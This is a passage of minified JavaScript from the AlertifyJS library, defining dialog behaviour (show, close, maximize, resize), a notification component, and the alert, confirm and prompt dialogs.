sa(a){q(a.elements.modal,"click",a.__internal.modalClickHandler)}var ta,ua,va=[],wa=null,xa=a.navigator.userAgent.indexOf("Safari")>-1&&a.navigator.userAgent.indexOf("Chrome")<0,ya={dimmer:'<div class="ajs-dimmer"></div>',modal:'<div class="ajs-modal" tabindex="0"></div>',dialog:'<div class="ajs-dialog" tabindex="0"></div>',reset:'<button class="ajs-reset"></button>',commands:'<div class="ajs-commands"><button class="ajs-pin"></button><button class="ajs-maximize"></button><button class="ajs-close"></button></div>',header:'<div class="ajs-header"></div>',body:'<div class="ajs-body"></div>',content:'<div class="ajs-content"></div>',footer:'<div class="ajs-footer"></div>',buttons:{primary:'<div class="ajs-primary ajs-buttons"></div>',auxiliary:'<div class="ajs-auxiliary ajs-buttons"></div>'},button:'<button class="ajs-button"></button>',resizeHandle:'<div class="ajs-handle"></div>'},za={base:"alertify",prefix:"ajs-",hidden:"ajs-hidden",noSelection:"ajs-no-selection",noOverflow:"ajs-no-overflow",noPadding:"ajs-no-padding",modeless:"ajs-modeless",movable:"ajs-movable",resizable:"ajs-resizable",capture:"ajs-capture",fixed:"ajs-fixed",closable:"ajs-closable",maximizable:"ajs-maximizable",maximize:"ajs-maximize",restore:"ajs-restore",pinnable:"ajs-pinnable",unpinned:"ajs-unpinned",pin:"ajs-pin",maximized:"ajs-maximized",animationIn:"ajs-in",animationOut:"ajs-out",shake:"ajs-shake",basic:"ajs-basic",frameless:"ajs-frameless"},Aa=!1,Ba=!1,Ca=null,Da=0,Ea=0,Fa="pageX",Ga="pageY",Ha=null,Ia=Number.Nan,Ja=0,Ka=0,La=0;return{__init:l,isOpen:function(){return this.__internal.isOpen},isModal:function(){return this.elements.root.className.indexOf(za.modeless)<0},isMaximized:function(){return this.elements.root.className.indexOf(za.maximized)>-1},isPinned:function(){return this.elements.root.className.indexOf(za.unpinned)<0},maximize:function(){return this.isMaximized()||G(this),this},restore:function(){return this.isMaximized()&&H(this),this},pin:function(){return this.isPinned()||E(this),this},unpin:function(){return this.isPinned()&&F(this),this},moveTo:function(a,b){if(!isNaN(a)&&!isNaN(b)){var c=this.elements.dialog,e=c,f=0,g=0;c.style.left&&(f-=parseInt(c.style.left,10)),c.style.top&&(g-=parseInt(c.style.top,10));do f+=e.offsetLeft,g+=e.offsetTop;while(e=e.offsetParent);var h=a-f,i=b-g;d()&&(h*=-1),c.style.left=h+"px",c.style.top=i+"px"}return this},resizeTo:function(a,b){var c=parseFloat(a),d=parseFloat(b),e=/(\d*\.\d+|\d+)%/;if(!isNaN(c)&&!isNaN(d)&&this.get("resizable")===!0){(""+a).match(e)&&(c=c/100*document.documentElement.clientWidth),(""+b).match(e)&&(d=d/100*document.documentElement.clientHeight);var f=this.elements.dialog;"none"!==f.style.maxWidth&&(f.style.minWidth=(Ka=f.offsetWidth)+"px"),f.style.maxWidth="none",f.style.minHeight=this.elements.header.offsetHeight+this.elements.footer.offsetHeight+"px",f.style.width=c+"px",f.style.height=d+"px"}return this},setting:function(a,b){var c=this,d=B(this,this.__internal.options,function(a,b,d){A(c,a,b,d)},a,b);if("get"===d.op)return d.found?d.value:"undefined"!=typeof this.settings?B(this,this.settings,this.settingUpdated||function(){},a,b).value:void 0;if("set"===d.op){if(d.items.length>0)for(var e=this.settingUpdated||function(){},f=0;f<d.items.length;f+=1){var g=d.items[f];g.found||"undefined"==typeof this.settings||B(this,this.settings,e,g.key,g.value)}return this}},set:function(a,b){return this.setting(a,b),this},get:function(a){return this.setting(a)},setHeader:function(b){return"string"==typeof b?(g(this.elements.header),this.elements.header.innerHTML=b):b instanceof a.HTMLElement&&this.elements.header.firstChild!==b&&(g(this.elements.header),this.elements.header.appendChild(b)),this},setContent:function(b){return"string"==typeof b?(g(this.elements.content),this.elements.content.innerHTML=b):b instanceof a.HTMLElement&&this.elements.content.firstChild!==b&&(g(this.elements.content),this.elements.content.appendChild(b)),this},showModal:function(a){return this.show(!0,a)},show:function(a,d){if(l(this),this.__internal.isOpen){aa(this),ga(this),b(this.elements.dialog,za.shake);var e=this;setTimeout(function(){c(e.elements.dialog,za.shake)},200)}else{if(this.__internal.isOpen=!0,o.push(this),u.defaults.maintainFocus&&(this.__internal.activeElement=document.activeElement),"function"==typeof this.prepare&&this.prepare(),ja(this),void 0!==a&&this.set("modal",a),n(),t(),"string"==typeof d&&""!==d&&(this.__internal.className=d,b(this.elements.root,d)),this.get("startMaximized")?this.maximize():this.isMaximized()&&H(this),L(this),c(this.elements.root,za.animationOut),b(this.elements.root,za.animationIn),clearTimeout(this.__internal.timerIn),this.__internal.timerIn=setTimeout(this.__internal.transitionInHandler,r.supported?1e3:100),xa){var f=this.elements.root;f.style.display="none",setTimeout(function(){f.style.display="block"},0)}wa=this.elements.root.offsetWidth,c(this.elements.root,za.hidden),"function"==typeof this.hooks.onshow&&this.hooks.onshow.call(this),"function"==typeof this.get("onshow")&&this.get("onshow").call(this)}return this},close:function(){return this.__internal.isOpen&&(ka(this),c(this.elements.root,za.animationIn),b(this.elements.root,za.animationOut),clearTimeout(this.__internal.timerOut),this.__internal.timerOut=setTimeout(this.__internal.transitionOutHandler,r.supported?1e3:100),b(this.elements.root,za.hidden),wa=this.elements.modal.offsetWidth,"undefined"!=typeof this.__internal.className&&""!==this.__internal.className&&c(this.elements.root,this.__internal.className),"function"==typeof this.hooks.onclose&&this.hooks.onclose.call(this),"function"==typeof this.get("onclose")&&this.get("onclose").call(this),o.splice(o.indexOf(this),1),this.__internal.isOpen=!1,t()),this},closeOthers:function(){return u.closeAll(this),this},destroy:function(){return this.__internal.isOpen?(this.__internal.destroy=function(){i(this,l)},this.close()):i(this,l),this}}}(),t=function(){function d(a){a.__internal||(a.__internal={position:u.defaults.notifier.position,delay:u.defaults.notifier.delay},l=document.createElement("DIV"),h(a)),l.parentNode!==document.body&&document.body.appendChild(l)}function e(a){a.__internal.pushed=!0,m.push(a)}function f(a){m.splice(m.indexOf(a),1),a.__internal.pushed=!1}function h(a){switch(l.className=n.base,a.__internal.position){case"top-right":b(l,n.top+" "+n.right);break;case"top-left":b(l,n.top+" "+n.left);break;case"bottom-left":b(l,n.bottom+" "+n.left);break;default:case"bottom-right":b(l,n.bottom+" "+n.right)}}function i(d,h){function i(a,b){b.dismiss(!0)}function m(a,b){q(b.element,r.type,m),l.removeChild(b.element)}function o(a){return a.__internal||(a.__internal={pushed:!1,delay:void 0,timer:void 0,clickHandler:void 0,transitionEndHandler:void 0,transitionTimeout:void 0},a.__internal.clickHandler=j(a,i),a.__internal.transitionEndHandler=j(a,m)),a}function s(a){clearTimeout(a.__internal.timer),clearTimeout(a.__internal.transitionTimeout)}return o({element:d,push:function(a,c){if(!this.__internal.pushed){e(this),s(this);var d,f;switch(arguments.length){case 0:f=this.__internal.delay;break;case 1:"number"==typeof a?f=a:(d=a,f=this.__internal.delay);break;case 2:d=a,f=c}return"undefined"!=typeof d&&this.setContent(d),t.__internal.position.indexOf("top")<0?l.appendChild(this.element):l.insertBefore(this.element,l.firstChild),k=this.element.offsetWidth,b(this.element,n.visible),p(this.element,"click",this.__internal.clickHandler),this.delay(f)}return this},ondismiss:function(){},callback:h,dismiss:function(a){return this.__internal.pushed&&(s(this),("function"!=typeof this.ondismiss||this.ondismiss.call(this)!==!1)&&(q(this.element,"click",this.__internal.clickHandler),"undefined"!=typeof this.element&&this.element.parentNode===l&&(this.__internal.transitionTimeout=setTimeout(this.__internal.transitionEndHandler,r.supported?1e3:100),c(this.element,n.visible),"function"==typeof this.callback&&this.callback.call(this,a)),f(this))),this},delay:function(a){if(s(this),this.__internal.delay="undefined"==typeof a||isNaN(+a)?t.__internal.delay:+a,this.__internal.delay>0){var b=this;this.__internal.timer=setTimeout(function(){b.dismiss()},1e3*this.__internal.delay)}return this},setContent:function(b){return"string"==typeof b?(g(this.element),this.element.innerHTML=b):b instanceof a.HTMLElement&&this.element.firstChild!==b&&(g(this.element),this.element.appendChild(b)),this},dismissOthers:function(){return t.dismissAll(this),this}})}var k,l,m=[],n={base:"alertify-notifier",message:"ajs-message",top:"ajs-top",right:"ajs-right",bottom:"ajs-bottom",left:"ajs-left",visible:"ajs-visible",hidden:"ajs-hidden"};return{setting:function(a,b){if(d(this),"undefined"==typeof b)return this.__internal[a];switch(a){case"position":this.__internal.position=b,h(this);break;case"delay":this.__internal.delay=b}return this},set:function(a,b){return this.setting(a,b),this},get:function(a){return this.setting(a)},create:function(a,b){d(this);var c=document.createElement("div");return c.className=n.message+("string"==typeof a&&""!==a?" ajs-"+a:""),i(c,b)},dismissAll:function(a){for(var b=m.slice(0),c=0;c<b.length;c+=1){var d=b[c];(void 0===a||a!==d)&&d.dismiss()}}}}(),u=new l;u.dialog("alert",function(){return{main:function(a,b,c){var d,e,f;switch(arguments.length){case 1:e=a;break;case 2:"function"==typeof b?(e=a,f=b):(d=a,e=b);break;case 3:d=a,e=b,f=c}return this.set("title",d),this.set("message",e),this.set("onok",f),this},setup:function(){return{buttons:[{text:u.defaults.glossary.ok,key:m.ESC,invokeOnClose:!0,className:u.defaults.theme.ok}],focus:{element:0,select:!1},options:{maximizable:!1,resizable:!1}}},build:function(){},prepare:function(){},setMessage:function(a){this.setContent(a)},settings:{message:void 0,onok:void 0,label:void 0},settingUpdated:function(a,b,c){switch(a){case"message":this.setMessage(c);break;case"label":this.__internal.buttons[0].element&&(this.__internal.buttons[0].element.innerHTML=c)}},callback:function(a){if("function"==typeof this.get("onok")){var b=this.get("onok").call(this,a);"undefined"!=typeof b&&(a.cancel=!b)}}}}),u.dialog("confirm",function(){function a(a){null!==c.timer&&(clearInterval(c.timer),c.timer=null,a.__internal.buttons[c.index].element.innerHTML=c.text)}function b(b,d,e){a(b),c.duration=e,c.index=d,c.text=b.__internal.buttons[d].element.innerHTML,c.timer=setInterval(j(b,c.task),1e3),c.task(null,b)}var c={timer:null,index:null,text:null,duration:null,task:function(b,d){if(d.isOpen()){if(d.__internal.buttons[c.index].element.innerHTML=c.text+" (&#8207;"+c.duration+"&#8207;) ",c.duration-=1,-1===c.duration){a(d);var e=d.__internal.buttons[c.index],f=k(c.index,e);"function"==typeof d.callback&&d.callback.apply(d,[f]),f.close!==!1&&d.close()}}else a(d)}};return{main:function(a,b,c,d){var e,f,g,h;switch(arguments.length){case 1:f=a;break;case 2:f=a,g=b;break;case 3:f=a,g=b,h=c;break;case 4:e=a,f=b,g=c,h=d}return this.set("title",e),this.set("message",f),this.set("onok",g),this.set("oncancel",h),this},setup:function(){return{buttons:[{text:u.defaults.glossary.ok,key:m.ENTER,className:u.defaults.theme.ok},{text:u.defaults.glossary.cancel,key:m.ESC,invokeOnClose:!0,className:u.defaults.theme.cancel}],focus:{element:0,select:!1},options:{maximizable:!1,resizable:!1}}},build:function(){},prepare:function(){},setMessage:function(a){this.setContent(a)},settings:{message:null,labels:null,onok:null,oncancel:null,defaultFocus:null,reverseButtons:null},settingUpdated:function(a,b,c){switch(a){case"message":this.setMessage(c);break;case"labels":"ok"in c&&this.__internal.buttons[0].element&&(this.__internal.buttons[0].text=c.ok,this.__internal.buttons[0].element.innerHTML=c.ok),"cancel"in c&&this.__internal.buttons[1].element&&(this.__internal.buttons[1].text=c.cancel,
this.__internal.buttons[1].element.innerHTML=c.cancel);break;case"reverseButtons":c===!0?this.elements.buttons.primary.appendChild(this.__internal.buttons[0].element):this.elements.buttons.primary.appendChild(this.__internal.buttons[1].element);break;case"defaultFocus":this.__internal.focus.element="ok"===c?0:1}},callback:function(b){a(this);var c;switch(b.index){case 0:"function"==typeof this.get("onok")&&(c=this.get("onok").call(this,b),"undefined"!=typeof c&&(b.cancel=!c));break;case 1:"function"==typeof this.get("oncancel")&&(c=this.get("oncancel").call(this,b),"undefined"!=typeof c&&(b.cancel=!c))}},autoOk:function(a){return b(this,0,a),this},autoCancel:function(a){return b(this,1,a),this}}}),u.dialog("prompt",function(){var b=document.createElement("INPUT"),c=document.createElement("P");return{main:function(a,b,c,d,e){var f,g,h,i,j;switch(arguments.length){case 1:g=a;break;case 2:g=a,h=b;break;case 3:g=a,h=b,i=c;break;case 4:g=a,h=b,i=c,j=d;break;case 5:f=a,g=b,h=c,i=d,j=e}return this.set("title",f),this.set("message",g),this.set("value",h),this.set("onok",i),this.set("oncancel",j),this},setup:function(){return{buttons:[{text:u.defaults.glossary.ok,key:m.ENTER,className:u.defaults.theme.ok},{text:u.defaults.glossary.cancel,key:m.ESC,invokeOnClose:!0,className:u.defaults.theme.cancel}],focus:{element:b,select:!0},options:{maximizable:!1,resizable:!1}}},build:function(){b.className=u.defaults.theme.input,b.setAttribute("type","text"),b.value=this.get("value"),this.elements.content.appendChild(c),this.elements.content.appendChild(b)},prepare:function(){},setMessage:function(b){"string"==typeof b?(g(c),c.innerHTML=b):b instanceof a.HTMLElement&&c.firstChild!==b&&(g(c),c.appendChild(b))},settings:{message:void 0,labels:void 0,onok:void 0,oncancel:void 0,value:"",type:"text",reverseButtons:void 0},settingUpdated:function(a,c,d){switch(a){case"message":this.setMessage(d);break;case"value":b.value=d;break;case"type":switch(d){case"text":case"color":case"date":case"datetime-local":case"email":case"month":case"number":case"password":case"search":case"tel":case"time":case"week":b.type=d;break;default:b.type="text"}break;case"labels":d.ok&&this.__internal.buttons[0].element&&(this.__internal.buttons[0].element.innerHTML=d.ok),d.cancel&&this.__internal.buttons[1].element&&(this.__internal.buttons[1].element.innerHTML=d.cancel);break;case"reverseButtons":d===!0?this.elements.buttons.primary.appendChild(this.__internal.buttons[0].element):this.elements.buttons.primary.appendChild(this.__internal.buttons[1].element)}},callback:function(a){var c;switch(a.index){case 0:this.settings.value=b.value,"function"==typeof this.get("onok")&&(c=this.get("onok").call(this,a,this.settings.value),"undefined"!=typeof c&&(a.cancel=!c));break;case 1:"function"==typeof this.get("oncancel")&&(c=this.get("oncancel").call(this,a),"undefined"!=typeof c&&(a.cancel=!c))}}}}),"object"==typeof module&&"object"==typeof module.exports?module.exports=u:"function"==typeof define&&define.amd?define([],function(){return u}):a.alertify||(a.alertify=u)}("undefined"!=typeof window?window:this);